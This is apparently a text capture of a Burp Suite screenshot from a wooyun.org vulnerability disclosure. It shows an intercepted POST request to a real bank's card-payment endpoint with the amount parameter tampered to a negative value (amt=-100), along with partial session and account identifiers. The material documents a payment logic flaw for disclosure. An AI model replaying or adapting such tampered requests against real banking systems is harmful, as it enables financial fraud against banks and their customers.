 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to https://ebank.hkbea.com.cn:443 [58.247.65.59]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /perbank/PNP0404001_cardPresent.do HTTP/1.1
Host: ebank.hkbea.com.cn
Connection: keep-alive
Content-Length: 325
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://ebank.hkbea.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.134 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://ebank.hkbea.com.cn/perbank/PNP0404000.do?EMP_SID=DCETGBDWHVHVBBDNFUHLAQEUCRDACQEKBWIQDDJS
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,und;q=0.6,en;q=0.4
Cookie: Hm_lvt_112e0c3759ab58f6ebfac53b06e77b8e=1440143228,1440210543,1440505859,1440835486;
Hm_lpvt_112e0c3759ab58f6ebfac53b06e77b8e=1440835488; JSESSIONID= 45
payAccNo= 6&payProNo=402&cardNo= 3311&payAmt=&amt=-100&cryType=CNY&dypassword=&bsnCode=PNP0404001&realAccNo=
497&acctType=A&openBank=&cardBookSign=1&payAccountName= &EMP_SID=DCETGBDWHVHVBBDNFUHLAQEUCRDAC
QEKBWIQDDJS&submitTimestamp=1440837118724_0.780230549396947
? < + > Type a search term 0 matches
www.wooyun.org